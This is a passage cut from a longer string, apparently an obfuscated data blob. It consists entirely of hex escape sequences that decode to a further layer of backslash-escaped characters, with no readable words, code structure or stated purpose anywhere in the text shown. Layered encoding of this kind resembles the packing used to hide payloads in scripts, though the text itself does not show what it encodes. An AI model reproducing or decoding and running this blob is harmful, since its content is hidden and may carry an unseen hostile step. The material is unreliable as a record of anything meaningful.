x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5